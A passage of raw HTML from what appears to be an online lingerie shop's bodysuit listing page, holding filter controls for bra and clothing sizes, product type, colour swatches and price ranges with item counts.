    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=38G" data-refinement-name="38G" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-38g"
            />
            <span class="custom-control-label " for="refinement-value-38g">38G</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=38H" data-refinement-name="38H" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-38h"
            />
            <span class="custom-control-label " for="refinement-value-38h">38H</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=40E" data-refinement-name="40E" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-40e"
            />
            <span class="custom-control-label " for="refinement-value-40e">40E</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=40F" data-refinement-name="40F" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-40f"
            />
            <span class="custom-control-label " for="refinement-value-40f">40F</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=40FF" data-refinement-name="40FF" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-40ff"
            />
            <span class="custom-control-label " for="refinement-value-40ff">40FF</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=40G" data-refinement-name="40G" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-40g"
            />
            <span class="custom-control-label " for="refinement-value-40g">40G</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=40H" data-refinement-name="40H" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-40h"
            />
            <span class="custom-control-label " for="refinement-value-40h">40H</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=42E" data-refinement-name="42E" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-42e"
            />
            <span class="custom-control-label " for="refinement-value-42e">42E</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=42F" data-refinement-name="42F" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-42f"
            />
            <span class="custom-control-label " for="refinement-value-42f">42F</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=42FF" data-refinement-name="42FF" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-42ff"
            />
            <span class="custom-control-label " for="refinement-value-42ff">42FF</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=42G" data-refinement-name="42G" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-42g"
            />
            <span class="custom-control-label " for="refinement-value-42g">42G</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=42GG" data-refinement-name="42GG" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-42gg"
            />
            <span class="custom-control-label " for="refinement-value-42gg">42GG</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=42H" data-refinement-name="42H" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-42h"
            />
            <span class="custom-control-label " for="refinement-value-42h">42H</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=44E" data-refinement-name="44E" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-44e"
            />
            <span class="custom-control-label " for="refinement-value-44e">44E</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=44F" data-refinement-name="44F" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-44f"
            />
            <span class="custom-control-label " for="refinement-value-44f">44F</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=44FF" data-refinement-name="44FF" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-44ff"
            />
            <span class="custom-control-label " for="refinement-value-44ff">44FF</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=44G" data-refinement-name="44G" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-44g"
            />
            <span class="custom-control-label " for="refinement-value-44g">44G</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=44GG" data-refinement-name="44GG" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-44gg"
            />
            <span class="custom-control-label " for="refinement-value-44gg">44GG</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=EXTRA%20SMALL" data-refinement-name="EXTRA SMALL" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-extra-small"
            />
            <span class="custom-control-label long-label" for="refinement-value-extra-small">EXTRA SMALL</span>
          </div>
          <span class="items-count">(26)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=SMALL" data-refinement-name="SMALL" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-small"
            />
            <span class="custom-control-label long-label" for="refinement-value-small">SMALL</span>
          </div>
          <span class="items-count">(34)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=MEDIUM" data-refinement-name="MEDIUM" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-medium"
            />
            <span class="custom-control-label long-label" for="refinement-value-medium">MEDIUM</span>
          </div>
          <span class="items-count">(33)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=LARGE" data-refinement-name="LARGE" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-large"
            />
            <span class="custom-control-label long-label" for="refinement-value-large">LARGE</span>
          </div>
          <span class="items-count">(34)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=X%20LARGE" data-refinement-name="X LARGE" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-x-large"
            />
            <span class="custom-control-label long-label" for="refinement-value-x-large">X LARGE</span>
          </div>
          <span class="items-count">(28)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=XX%20LARGE" data-refinement-name="XX LARGE" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-xx-large"
            />
            <span class="custom-control-label long-label" for="refinement-value-xx-large">XX LARGE</span>
          </div>
          <span class="items-count">(29)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=8" data-refinement-name="8" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-8"
            />
            <span class="custom-control-label " for="refinement-value-8">8</span>
          </div>
          <span class="items-count">(9)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=10" data-refinement-name="10" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-10"
            />
            <span class="custom-control-label " for="refinement-value-10">10</span>
          </div>
          <span class="items-count">(9)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=12" data-refinement-name="12" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-12"
            />
            <span class="custom-control-label " for="refinement-value-12">12</span>
          </div>
          <span class="items-count">(9)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=14" data-refinement-name="14" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-14"
            />
            <span class="custom-control-label " for="refinement-value-14">14</span>
          </div>
          <span class="items-count">(10)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=16" data-refinement-name="16" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-16"
            />
            <span class="custom-control-label " for="refinement-value-16">16</span>
          </div>
          <span class="items-count">(10)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=18" data-refinement-name="18" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-18"
            />
            <span class="custom-control-label " for="refinement-value-18">18</span>
          </div>
          <span class="items-count">(11)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=20" data-refinement-name="20" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-20"
            />
            <span class="custom-control-label " for="refinement-value-20">20</span>
          </div>
          <span class="items-count">(4)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=22" data-refinement-name="22" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-22"
            />
            <span class="custom-control-label " for="refinement-value-22">22</span>
          </div>
          <span class="items-count">(3)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=24" data-refinement-name="24" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-24"
            />
            <span class="custom-control-label " for="refinement-value-24">24</span>
          </div>
          <span class="items-count">(3)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
</ul>

  <div class="refinement__buttons">
  <button class="collapsed" role="button" data-toggle="collapse"
      data-target=".refinement-showmore-collapse-size"
      aria-expanded="false">
    <span class="more">Show more filters</span>
    <span class="less">Show less filters</span>
  </button>
  </div>



        

        
        
      </div>
    </div>
  
    
    
    
    <div class="card collapsible-sm refinement refinement-type-of-product">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-type-of-product"
          data-target="#refinement-type-of-product"
          aria-expanded="false">
          <span>
            Type of Product
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Type of Product" class="d-none d-lg-block">Type of Product</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-type-of-product">
        
        

        
        
          <ul class="values content refinement__list">
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=type&amp;prefv1=Body" data-refinement-name="Body" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-body"
            />
            <span class="custom-control-label " for="refinement-value-body">Body</span>
          </div>
          <span class="items-count">(44)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
</ul>



        

        
        
      </div>
    </div>
  
    
    
    
    <div class="card collapsible-sm refinement refinement-colour">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-colour"
          data-target="#refinement-colour"
          aria-expanded="false">
          <span>
            Colour
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Colour" class="d-none d-lg-block">Colour</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-colour">
        
        

        
        
          <ul class="values content refinement__list">
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=color&amp;prefv1=Black">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #222222">
          </span>
          <span class="swatch__colorName">Black</span>
          <span class="items-count">(21)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=color&amp;prefv1=Red">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #c91018">
          </span>
          <span class="swatch__colorName">Red</span>
          <span class="items-count">(9)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=color&amp;prefv1=Blue">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #0247ae">
          </span>
          <span class="swatch__colorName">Blue</span>
          <span class="items-count">(4)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=color&amp;prefv1=Pink">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #fe8fba">
          </span>
          <span class="swatch__colorName">Pink</span>
          <span class="items-count">(4)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=color&amp;prefv1=Nude">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #d2a689">
          </span>
          <span class="swatch__colorName">Nude</span>
          <span class="items-count">(3)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=color&amp;prefv1=Black%2fPink">
          <span class="swatch-square color-value
                    
            "
            style="background-color: null">
          </span>
          <span class="swatch__colorName">Black/Pink</span>
          <span class="items-count">(2)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=color&amp;prefv1=White">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #ffffff">
          </span>
          <span class="swatch__colorName">White</span>
          <span class="items-count">(2)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=color&amp;prefv1=Black%2fBronze">
          <span class="swatch-square color-value
                    
            "
            style="background-color: null">
          </span>
          <span class="swatch__colorName">Black/Bronze</span>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-colour collapse">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=color&amp;prefv1=Ivory">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #fffef2">
          </span>
          <span class="swatch__colorName">Ivory</span>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-colour collapse">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=color&amp;prefv1=Purple">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #46336b">
          </span>
          <span class="swatch__colorName">Purple</span>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
</ul>

  <div class="refinement__buttons">
  <button class="collapsed" role="button" data-toggle="collapse"
      data-target=".refinement-showmore-collapse-colour"
      aria-expanded="false">
    <span class="more">Show more filters</span>
    <span class="less">Show less filters</span>
  </button>
  </div>



        

        
        
      </div>
    </div>
  
    
    
    
    <div class="card collapsible-sm refinement refinement-price">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-price"
          data-target="#refinement-price"
          aria-expanded="false">
          <span>
            Price
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Price" class="d-none d-lg-block">Price</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-price">
        
        

        
        

        
        
          
            <ul class="values content row refinement__list">
  
    <span class="col-12">
      <li>
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;pmin=0%2e00&amp;pmax=10%2e00">
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-$-0.00---$-15.00"
              />
            <span class="custom-control-label" for="refinement-value-$-0.00---$-15.00">$ 0.00 - $ 15.00</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      </li>
    </span>
  
    <span class="col-12">
      <li>
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;pmin=10%2e00&amp;pmax=20%2e00">
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-$-15.00---$-29.00"
              />
            <span class="custom-control-label" for="refinement-value-$-15.00---$-29.00">$ 15.00 - $ 29.00</span>
          </div>
          <span class="items-count">(7)</span>
        </button>
      </li>
    </span>
  
    <span class="col-12">
      <li>
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;pmin=20%2e00&amp;pmax=30%2e00">
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-$-29.00---$-44.00"
              />
            <span class="custom-control-label" for="refinement-value-$-29.00---$-44.00">$ 29.00 - $ 44.00</span>
          </div>
          <span class="items-count">(12)</span>
        </button>
      </li>
    </span>
  
    <span class="col-12">
      <li>
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;pmin=30%2e00&amp;pmax=40%2e00">
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-$-44.00---$-58.00"
              />
            <span class="custom-control-label" for="refinement-value-$-44.00---$-58.00">$ 44.00 - $ 58.00</span>
          </div>
          <span class="items-count">(16)</span>
        </button>
      </li>
    </span>
  
    <span class="col-12">
      <li>
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;pmin=40%2e00&amp;pmax=50%2e00">
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-$-58.00---$-73.00"
              />
            <span class="custom-control-label" for="refinement-value-$-58.00---$-73.00">$ 58.00 - $ 73.00</span>
          </div>
          <span class="items-count">(3)</span>
        </button>
      </li>
    </span>
  
    <span class="col-12">
      <li>
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;pmin=50%2e00&amp;pmax=100%2e00">
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-$-73.00---$-145.00"
              />
